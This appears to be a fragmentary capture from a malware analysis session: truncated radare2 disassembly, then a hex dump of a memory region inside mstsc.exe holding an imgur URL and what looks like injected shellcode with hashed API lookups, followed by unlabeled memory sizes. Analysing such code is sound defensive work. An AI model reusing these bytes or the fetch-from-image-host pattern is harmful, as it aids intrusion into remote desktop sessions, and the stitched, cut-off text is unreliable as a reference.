 0x77277020 55 push ebp
0x77277021 8b6c2408 mov ebp, dword [esp
0x77277025 52 push edx
0x77277026 51 push ecx
[0x77277019]>
[0x77277019]> ds
hit breakpoint at: 0x714e7c
[0x00714e7c]> ds
[0x00714e7c]>
[0x00714e7c]> dss
[0x00714e7c]> pd 10
0x00714e7c b 83c40c add esp, 0xc
0x00714e7f 8945fc mov dword [ebp - 4],
;-- eip:
,=< 0x00714e82 eb1a jmp 0x714e9e
| 0x00714e84 8d45d0 lea eax, [ebp - 0x30
| 0x00714e87 50 push eax
| 0x00714e88 8b4d14 mov ecx, dword [ebp
| 0x00714e8b 51 push ecx
| 0x00714e8c 8b5510 mov edx, dword [ebp
| 0x00714e8f 52 push edx
| 0x00714e90 8b45f0 mov eax, dword [ebp
[0x00714e7c]> ds
[0x00714e7c]>
mstsc.exe (684) (0x660000 - 0x669000)
00000000 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000010 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000030 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000040 00 00 00 00 00 00 00 00 00 00 00 00 68 74 74 70 ............http
00000050 73 3a 2f 2f 69 2e 69 6d 67 75 72 2e 63 6f 6d 2f s://i.imgur.com/
00000060 65 6d 73 68 45 54 54 2e 70 6e 67 00 56 8b f1 e8 emshETT.png.V...
00000070 48 03 00 00 68 00 80 00 00 6a 00 56 ba dd f5 53 H...h....j.V...S
00000080 cd 8b c8 e8 d4 00 00 00 ff d0 5e c3 55 8b ec 56 ..........^.U..V
00000090 57 8b f2 8b f9 e8 22 03 00 00 ba d0 03 5c 09 8b W....."......\..
000000a0 c8 e8 b6 00 00 00 6a 00 ff 75 0c ff 75 08 56 57 ......j..u..u.VW
000000b0 ff d0 5f 5e 5d c3 cc cc cc cc cc cc 56 8b f1 e8 .._^].......V...
000000c0 f8 02 00 00 ba f4 15 93 b0 8b c8 e8 8c 00 00 00 ................
000000d0 56 ff d0 5e c3 cc cc cc cc cc cc cc 56 8b f1 e8 V..^........V...
000000e0 d8 02 00 00 ba 65 41 fb a7 8b c8 e8 6c 00 00 00 .....eA.....l...
000000f0 6a 00 56 ff d0 5e c3 cc cc cc cc cc 55 8b ec 56 j.V..^......U..V
00000100 57 8b f2 8b f9 e8 b2 02 00 00 ba 78 5c 3b 55 8b W..........x\;U.
00000110 c8 e8 46 00 00 00 6a 00 68 80 00 00 00 6a 03 6a ..F...j.h....j.j
00000120 00 ff 75 08 56 57 ff d0 5f 5e 5d c3 56 8b f1 e8 ..u.VW.._^].V...
00000130 88 02 00 00 ba 4a 0d ce 09 8b c8 e8 1c 00 00 00 .....J..........
116 kB
8 kB 8 kB
16 kB
20 kB 20 kB
32 kB 32 kB
8 kB
8 kB 8 kB
36 kB 36 kB
36 kB 36 kB
48 kB
24 kB 20 kB
968 kB 4 kB
4 kB
140 kB
4 kB
12 kB 8 kB
1.416 kB 4 kB